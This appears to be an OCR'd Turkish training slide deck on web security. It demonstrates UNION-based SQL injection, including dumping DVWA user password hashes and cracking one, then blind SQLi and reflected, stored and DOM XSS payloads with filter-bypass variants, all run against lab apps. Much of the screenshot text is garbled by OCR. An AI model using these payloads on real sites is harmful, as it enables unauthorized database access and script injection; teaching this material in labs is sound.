

#### Veritabanındaki Kolon Sayısının Tespiti: 1' UNION SELECT 1,2 #



| Home                  | Vulnerability: SQL Injection                              |  |
|-----------------------|-----------------------------------------------------------|--|
| Instructions          | User ID:                                                  |  |
| Setup                 | 1' UNION SELECT 1,2# Submit                               |  |
| Brute Force           | ID: 1' UNION SELECT 1, 2#                                 |  |
| Command Execution     | First name: admin                                         |  |
| CSRF                  |                                                           |  |
| Insecure CAPTCHA      | First name: 1                                             |  |
| File Inclusion        | Surname: 2                                                |  |
| SQL Injection         |                                                           |  |
| SQL Injection (Blind) | More info                                                 |  |
| Upload                | http://www.securiteam.com/securityreviews/5DP0N1P76E.html |  |
| XSS reflected         | http://en.wikipedia.org/wiki/SQL_injection                |  |

http://pentestmonkey.net/cheat-sheet/sgl-injection/mysgl-sgl-injection-cheat-sheet

XSS stored

DVWA Security

PHP Info

About

Logout

Username: admin Security Level: low PHPIDS: disabled



#### Veritabanının Versiyon Bilgisi : 1' UNION SELECT version(),2 #



| Home                  | Vulnerability: SQL Injection                                                                           |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          | User ID:                                                                                               |
| Setup                 | Submit                                                                                                 |
| Brute Force           | ID: 1' UNION SELECT version(), 2 #                                                                     |
| Command Execution     | First name: admin                                                                                      |
| CSRF                  |                                                                                                    |
| Insecure CAPTCHA      | First name: 5.5.37-0+wheezyl                                                                           |
| File Inclusion        | Surname: 2                                                                                             |
| SQL Injection         |                                                                                                    |
| SQL Injection (Blind) | More info                                                                                              |
| Upload                | http://www.securiteam.com/securityreviews/5DP0N1P76E.html                                              |
| XSS reflected         | http://en.wikipedia.org/wiki/SQL_injection<br>http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/ |
| XSS stored            | http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet                     |

PHP Info

**DVWA Security** 

About

Logout

#### View Source View Help

### Veritabanının İsim Bilgisi : 1' UNION SELECT database(),2 #



| Home                  | Vulnerability: SQL Injection                                                                           |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          | User ID:                                                                                               |
| Setup                 | 1' UNION SELECT databas Submit                                                                         |
| Brute Force           | ID: 1' UNION SELECT database(),2 #                                                                     |
| Command Execution     | First name: admin<br>Surname: admin                                                                    |
| CSRF                  | TD: 11 UNTON SELECT database() 2 #                                                                     |
| Insecure CAPTCHA      | First name: dvwa                                                                                       |
| File Inclusion        | Surname: 2                                                                                             |
| SQL Injection         |                                                                                                    |
| SQL Injection (Blind) | More info                                                                                              |
| Upload                | http://www.securiteam.com/securityreviews/5DP0N1P76E.html                                              |
| XSS reflected         | http://en.wikipedia.org/wiki/SQL_injection<br>http://ferruh.mavituna.com/sgl-injection-cheatsheet-oku/ |
| XSS stored            | http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet                     |
| DVWA Security         |                                                                                                    |
| PHP Info              |                                                                                                    |

Username: admin Security Level: low PHPIDS: disabled

About

Logout

### Tabloların Belirlenmesi : 1' UNION SELECT table\_name,2

### FROM information\_schema.tables WHERE table\_schema = 'dvwa' #



| structions           | Liser ID:                                                                                                    |       |
|----------------------|----------------------------------------------------------------------------------------------------|-------|
| -                    | Oser ID:                                                                                                    |       |
| - mp                 | Submit                                                                                                    |       |
| ute Force            | TD: 1' UNTON SELECT table name 2 EROM information scheme tables WHERE table scheme = '                       | duna  |
| mmand Execution      | First name: admin                                                                                            | uvwa  |
| RE                   | Surname: admin                                                                                               |       |
| 0.007000             | ID: 1' UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema = '                      | dvwa' |
| secure CAPICHA       | Surname: 2                                                                                                   |       |
| e Inclusion          |                                                                                                    |       |
| 2L Injection         | ID: 1' UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema = '<br>First name: users | dvwa' |
| QL Injection (Blind) | Surname: 2                                                                                                   |       |
| load                 |                                                                                                    |       |
| SS reflected         | More info                                                                                                    |       |
| SS stored            | http://www.securiteam.com/securiture/isure/50P0N1P76F.html                                                   |       |
|                      | http://en.wikipedia.org/wiki/SQL_injection                                                                   |       |
| /WA Security         | http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/                                                     |       |
| HP Info              | http://pentestinonkeyneveneatisheevisideinflection/inflection-citeatisheevi                                  |       |
| pout                 |                                                                                                    |       |
| gout                 |                                                                                                    |       |

Security Level: low PHPIDS: disabled

## Tabloların Kolonlarının Belirlenmesi : 1' UNION SELECT column\_name,2 FROM information\_schema.columns WHERE table\_schema='dvwa' AND table\_name='users' #

| ome                 | vulnerability. SQL injection                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| structions          | User ID:                                                                                                    |
| tup                 | Submit                                                                                                    |
| ute Force           | ID: 1' UNION SELECT column name 2 FROM information scheme columns WHERE table scheme 'dwa' AND table name 'users                                                                                                    |
| mmand Execution     | First name: admin                                                                                                    |
| RF                  |                                                                                                    |
| ecure CAPTCHA       | ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dwwa' AND table_name='users<br>First name: user_id                                                                                                    |
| Inclusion           | Surname: 2                                                                                                    |
| L Injection         | ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users<br>First name: first name                                                                                                    |
| L Injection (Blind) | Surname: 2                                                                                                    |
| load                | ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dwwa' AND table_name='users<br>First name: last name                                                                                                    |
| S reflected         | Surname: 2                                                                                                    |
| S stored            | ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dwwa' AND table_name='users<br>First name: user<br>Surname: 2                                                                                                    |
| WA Security         | ID: 1' UNION SELECT column name 2 EROW information schema columns WHERE table schema='dwa' AND table name='users                                                                                                    |
| P Info              | First name: password                                                                                                    |
| out                 | TD: 1' UNION SELECT column norm 2 EDOM information scheme columne WHEPE table scheme 'dury' AND table norme 'users                                                                                                    |
|                     | First name: avatar                                                                                                    |
| gout                | Surname: 2 december 2 december 2 de |

http://pentestmonkey.net/cheat-sheet/sql-injection/mysgl-sgl-injection-cheat-sheet

Username: admin Security Level: low PHPIDS: disabled
#### Tablolardaki Kolonları Yazdırma : 1' UNION SELECT username,password FROM users #



| Home                  | Vulnerability: SQL Injection                                                                                      |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|
| Instructions          | User ID:                                                                                                    |  |
| Setup                 | Submit                                                                                                    |  |
| Brute Force           | ID: 1' UNION SELECT user, password FROM users #                                                                   |  |
| Command Execution     | First name: admin                                                                                                 |  |
| CSRF                  |                                                                                                    |  |
| File Inclusion        | ID: 1' UNION SELECT user,password FROM users #<br>First name: admin                                               |  |
| SQL Injection         | Surname: 5f4dcc3b5aa765d61d8327deb882cf99                                                                         |  |
| SQL Injection (Blind) | ID: 1' UNION SELECT user,password FROM users #<br>First name: gordonb                                             |  |
| Upload                | Surname: e99a18c428cb38d5f260853678922e03                                                                         |  |
| XSS reflected         | ID: 1' UNION SELECT user, password FROM users #                                                                   |  |
| XSS stored            | Surname: 8d3533d75ae2c3966d7e0d4fcc69216b                                                                         |  |
| DVWA Security         | ID: 1' UNION SELECT user,password FROM users #<br>First name: pablo                                               |  |
| PHP Info              | Surname: 0d107d09f5bbe40cade3de5c71e9e9b7                                                                         |  |
| About                 | ID: 1' UNION SELECT user,password FROM users #<br>First name: smithy<br>Surname: 5f4dcc3b5aa765d61d8327deb882cf99 |  |
| Logout                |                                                                                                    |  |

### MD5 Decrypter

Enter your MD5 hash here and cross your fingers :

5f4dcc3b5aa765d61d8327deb882cf99

Captcha



Decrypt

Found : password (hash = 5f4dcc3b5aa765d61d8327deb882cf99)

#### Blind SQL Injection :

Veritabanı hataları vermezse ise sqli açıklığı olsa bile bunu anlamak zordur.

' yada " tırnak attığımızda bir hata döndürmeyebilir fakat sqli olabilir.

Buna Blind (kör) Sql Injection denir.

#### **Blind SQL Injection :**

|                       | vanierability. og E njection (Billa)                      |
|-----------------------|-----------------------------------------------------------|
| structions            | User ID:                                                  |
| etup                  | Submit                                                    |
| rute Force            | ID: 3                                                     |
| ommand Execution      | First name: Hack                                          |
| SRF                   |                                                           |
| File Inclusion        |                                                           |
| SQL Injection         | More info                                                 |
| SQL Injection (Blind) | http://www.securiteam.com/securityreviews/5DP0N1P76E.html |
| Jpload                | http://www.unixwiz.net/techtips/sql-injection.html        |
| (SS reflected         |                                                           |
| KSS stored            |                                                           |
| OVWA Security         |                                                           |
|                       |                                                           |
| PHP Info              |                                                           |

### Hacker 101 | Siber Güvenliğe Giriş Blind SQL Injection : 3' AND '1' = '1' # Web Uygulama Güvenliği

Normalde böyle bir girdi için kayıt dönmemesi gerekir. Fakat dönüyor sqli var.

| DYWA                  |                                                                                                    |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|
| Home                  | Vulnerability: SQL Injection (Blind)                                                                    |  |
| Instructions          | User ID:                                                                                                |  |
| Setup                 | Submit                                                                                                  |  |
| Brute Force           | ID: 3' AND '1' = '1' #                                                                                  |  |
| Command Execution     | First name: Hack                                                                                        |  |
| CSRF                  |                                                                                                    |  |
| File Inclusion        | Mana infat                                                                                              |  |
| SQL Injection         | More Info                                                                                               |  |
| SQL Injection (Blind) | http://www.securiteam.com/securityreviews/5DP0N1P76E.html<br>http://en.wikipedia.org/wiki/SQL_injection |  |
| Upload                | http://www.unixwiz.net/techtips/sql-injection.html                                                      |  |
| XSS reflected         |                                                                                                    |  |
| XSS stored            |                                                                                                    |  |
| DVWA Security         |                                                                                                    |  |
| PHP Info              |                                                                                                    |  |
| About                 |                                                                                                    |  |
| Logout                |                                                                                                    |  |

#### XSS (Cross Site Scripting ) :

Cross site scripting (XSS), bilgisayar güvenlik açığı. HTML kodlarının arasına istemci tabanlı kod gömülmesi yoluyla kullanıcının tarayıcısında istenen istemci tabanlı kodun çalıştırılabilmesi olarak tanımlanır.

Reflected, Stored ve Dom olarak üç çeşiti vardır.

#### XSS (Cross Site Scripting ) :

Cross site scripting (XSS), bilgisayar güvenlik açığı. HTML kodlarının arasına istemci tabanlı kod gömülmesi yoluyla kullanıcının tarayıcısında istenen istemci tabanlı kodun çalıştırılabilmesi olarak tanımlanır.

Reflected, Stored ve Dom olarak üç çeşiti vardır.

**Reflected XSS :**Kullanıcının girilmesi beklenen parametre yerine Javascript kodu girerek bunu ekrana yansıtması ile tespit edilebilen XSS çeşitidir.

| 🔿 Damn Vulnerable Web Ap 🗙 🕂                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
|----------------------------------------------------------------------------------------------------|----------------|------------------|---------------|-----------|-------|-----|---|------------|---|---|
| () 0 192.168.237.129/dvwa/vulnerabilities/xss_r/?name= <script< th=""><th>t&gt;alert(1)#</th><th>▼ → Q Arc</th><th>ima</th><th>☆ 自</th><th>+ ^ (</th><th>, 💶</th><th>*</th><th><u>s</u> 0</th><th>٦</th><th>≡</th></script<> | t>alert(1)#    | ▼ → Q Arc        | ima           | ☆ 自       | + ^ ( | , 💶 | * | <u>s</u> 0 | ٦ | ≡ |
|                                                                                                    |                | DVWA             |               |           |       |     |   |            |   |   |
| Home                                                                                                    | Vulnerabil     | ity: Reflected C | cross Site Sc | ripting ( | XSS)  |     |   |            |   |   |
| Instructions                                                                                                    |                |                  |               |           |       | ٦   |   |            |   |   |
| Setup                                                                                                    | What's your na |                  |               |           |       |     |   |            |   |   |
| Brute Force                                                                                                    |                | 1                |               |           |       |     |   |            |   |   |
| Command Execution                                                                                                    | Heilo          |                  |               |           |       |     |   |            |   |   |
| CSRF                                                                                                    |                | Tamam            |               |           |       | _   |   |            |   |   |
| File Inclusion                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| SQL Injection                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| SQL Injection (Blind)                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| Upload<br>XSS rollocted                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| XSS stored                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
|                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| DVWA Security                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| PHP Info                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| About                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
| Logout                                                                                                    |                |                  |               |           |       |     |   |            |   |   |
|                                                                                                    |                |                  |               |           |       |     |   |            |   |   |

#### **Reflected XSS:**

Temel olarak DVWA nın ilk örneğindeki payloadımız **<script>alert(1)</script>** oldu. Ve bir pop-up olarak 1 i tarayıcımızda gördük yani bize yansıdı.

Çoğu zaman bu kadar kolay olmamakla birlikte farklı yollar yöntemler ile engellenen ,değişkene atılan girdileri bypasslayarak yine pop-up elde edebilinecek bir çok yol var.Web for Pentester üzerinden bunlara bakalım.

Reflected XSS: Kötü Karakterleri Kontrol ediyoruz engellenen bir şey varmı diye

| S PentesterLab = W  | Web for I × S FertesterLab - Web for I ×       | 🖻 – a 🗙  |
|---------------------|------------------------------------------------|----------|
| + · · · · ·         | ① 192.168.179.133/cos/example1_php?name="%27<> | 퇴숙 😅 😻 🗄 |
| III Uygulamatar G i | Google                                         |          |
|                     | PentesterLab.com Home                          |          |
|                     | Hello "⇔<br>© PentesterLab 2013                |          |

Reflected XSS: Engellenen bir şey olmadığı için <script>alert(1)</script> deniyoruz.



#### Reflected XSS: Sayfa kaynağında nasıl görünüyor?.

| PentesterLab » Web for ▷ ×                                                                                                    | <u>▲ – ⊡ ×</u> |
|----------------------------------------------------------------------------------------------------|----------------|
| C 🟠 🕜 view-source:192.168.179.133/xss/example1.php?name= <script>alert(1)</script>                                                                                                    | ☆ 👽 :          |
| 🗓 Uygulamalar 💪 Google                                                                                                    |                |
| <pre>cluctive halp<br/>drain low*ent/fet*<br/>drain low*ent/fet*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*<br/>drain low*</pre> |                |
| 40<br>41 (html><br>42 (tello<br>43 (tello<br>44 (script>alert(1)<br>54                                                                                                    |                |
| 53<br>54 /container<br>55                                                                                                    |                |

2.Örnekte <script> engellenmiş bunun için <SCRIPT>alert(1)</SCRIPT> ve ya <sc<script>ript>alert(1)</sc</script>ript> payloadları ile bypasslayabiliriz.

3.Örnekte **<SCRIPT>** de engellenmiş **<sc<script>ript>alert(1)</sc</script>ript>** yine çalışıyor.

| PentesterLab » Web for F ×     PentesterLab » Web for F ×                                        |                                       | ≛ – ₫ × |
|--------------------------------------------------------------------------------------------------|---------------------------------------|---------|
| ← → X ☆ ③ 192.168.179.133/xss/example2.php?name= <sc<script>ript&gt;alert(1)ript&gt;</sc<script> |                                       | A 💩 🖉 : |
| Uygulamalar <b>G</b> Google                                                                      | 192.168.179.133 web sitesinin mesaji: |         |
|                                                                                                  | Tamam                                 |         |

4.Örnekte **<script>** tagı tamamen engellenmiş bunun için **<svg onload=alert(1)>** payloadı ile bypasslayabiliriz.



5.Örnekte **alert** geçen bir payload girdiğimizde error vermekte bunun için alert ile aynı işlevde olan **prompt** kullanarak **<svg onload=prompt(1)>** payloadını kullanıcaz.

| 🔗 PentesterLab » Web for 🗄 🗙 🔗 PentesterLab » Web for 🗄 🗙                                          |                                         | Ø ×       |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|-----------|
| ← → C △ ① 192.168.179.133/xss/example5.php?name= <svg%20onload=alert(1)></svg%20onload=alert(1)>   |                                         | 🗟 🌣 🚳 🚺 : |
| 🛄 Uygulamalar 🔓 Google                                                                             |                                         |           |
| PentesterLab.com Home                                                                              |                                         |           |
| error                                                                                              |                                         |           |
|                                                                                                    |                                         |           |
|                                                                                                    |                                         |           |
|                                                                                                    |                                         |           |
| PentesterLab » Web for F x                                                                         |                                         | ▲ — a ×   |
| ← → × ☆ ③ 192.168.179.133/xss/example5.php?name= <svg%20onload=prompt(1)></svg%20onload=prompt(1)> |                                         | ☆ 💩 🕅     |
| III Uygulamalar G Google PentesterLab.com Home                                                     | 192.168.179.133 web sitesinin mesaji: × |           |
| error                                                                                              | Tamam liptal                            |           |
|                                                                                                    |                                         |           |

6.Örnekte farklı bir durum var değişkene atılmış girdiğimiz payloadlar pop-up oluşturmuyor.



"; alert(1);" gibi bir payload girdiğimizde pop-up almaktayız.



Genel olarak Reflected XSS i tanıyarak bir kaç bypass yolunu örneklerle inceledik.

Bir çok XSS payloadı bulunmakta ve türemekte duruma koda göre BugBounty (Bugcrowd, HackerOne vb.) ile uğraşan arkadaşlar kendilerini geliştirip çok farklı payloadlar bulmaktadır.

Bir çok XSS Payloadına <u>https://packetstormsecurity.com/files/112152/Cross-Site-Scripting-Payloads.html</u> adresinden ulaşabilirsiniz.

#### Stored/Persistent XSS:

Adında anlaşılacağı üzere kalıcı XSS türüdür.Bu sefer girilen payloadlar anlık olarak yansımaz bir veritabanına yada başka bir yere kayıt edilir daha sonradan ziyaret edildiğinde çalışan XSS çeşitidir.

Reflected XSS e göre daha tehlikelidir etkilenen nokta bir ziyaretçi defteri,duyuru sayfası gbi bir yer olduğunda sitede o sayfayı ziyaret eden herkesin etkilenmesi sağlanabilir.

#### **Stored/Persistent XSS:**





| Home                  | vuinerab           | mity: Stored Cross Site Scrip   | ting (XSS |
|-----------------------|--------------------|---------------------------------|-----------|
| Instructions          |                    |                                 |           |
| Setup                 | Name *             | Stored XSS                      |           |
|                       | Massaga *          | < <u>script&gt;alert(1)</u>     |           |
| Brute Force           | Wiessage           |                                 |           |
| Command Execution     |                    | Sign Guestbook                  | - 14      |
| CSRF                  |                    |                                 |           |
| File Inclusion        |                    |                                 |           |
| SQL Injection         | Name: test         | a a tast comment                |           |
| SQL Injection (Blind) | Message. This i    | s a test comment.               |           |
| Upload                | More info          |                                 |           |
| XSS reflected         | http://ha.ckers.or | a/xss.html                      |           |
| XSS stored            | http://en.wikipedi | a.org/wiki/Cross-site_scripting |           |
|                       | http://www.cgised  | ung.com/xss-iaq.num             |           |
| DVWA Security         |                    |                                 |           |
| PHP Info              |                    |                                 |           |
| About                 |                    |                                 |           |

Logout

Username: admin

#### **Stored/Persistent XSS:**





| Home                  | Vulnerability: Stored Cross Site Scripting (XSS)                                  |  |  |
|-----------------------|-----------------------------------------------------------------------------------|--|--|
| Instructions          |                                                                                   |  |  |
| Setup                 | Name                                                                              |  |  |
| Brute Force           | Message *                                                                         |  |  |
| Command Execution     | Sign Guestbook                                                                    |  |  |
| CSRF                  |                                                                                   |  |  |
| File Inclusion        |                                                                                   |  |  |
| SQL Injection         | Name: test                                                                        |  |  |
| SQL Injection (Blind) | Message. This is a test comment.                                                  |  |  |
| Upload                | Name: Stored XSS<br>Message:                                                      |  |  |
| XSS reflected         |                                                                                   |  |  |
| XSS stored            | More info                                                                         |  |  |
| DVWA Security         | http://ha.ckers.org/xss.html<br>http://en.wikipedia.org/wiki/Cross_site_scripting |  |  |
| PHP Info              | http://www.cgisecurity.com/xss-faq.html                                           |  |  |
| About                 |                                                                                   |  |  |

Username: admin

#### **Stored/Persistent XSS:**

# Web Uygulama Güvenliği

← → X ③ 192.168.237.129/dvwa/vulnerabilities/xss\_s/

|                      | 192.168.237.12<br>1          | 9 says:        | ×   |             |
|----------------------|------------------------------|----------------|-----|-------------|
| Home                 |                              |                | ОК  | pting (XSS) |
| nstructions          | Name *                       |                |     |             |
| Setup                | Train G                      | 1              |     |             |
| Brute Force          | Message *                    |                |     |             |
| Command Execution    |                              | Sign Guestbook |     |             |
| SRF                  |                              |                |     |             |
| ile Inclusion        |                              |                |     |             |
| QL Injection         | Name: test                   | tost commont   |     |             |
| QL Injection (Blind) | wessage. This is a           | test comment.  |     |             |
| lpload               | Name: Stored XSS<br>Message: |                |     |             |
| (SS reflected        |                              |                | A L |             |
| (SS stored           |                              |                |     |             |
| OVWA Security        |                              |                |     |             |
| PHP Info             |                              |                |     |             |
| About                |                              |                |     |             |
| onout                |                              |                |     |             |

- XSS Dom ( Document Object Model ) lardan kaynaklanan XSS dir
- .Gemelde # işaretinden sonra payload denenmesi ve sayfa yenilendiğinde alert alındığında DOM XSS var denilen XSS açıklığıdır.
- İşin teorik bilgisi DOM nesnesinden kaynaklandığı için en tehlikeli XSS türü olarak anılmaktadır.

# işaretinden sonra <script>alert(1)</script> payloadı girerek sayfayı yenilediğimizde alert ekrana yansıyacaktır.

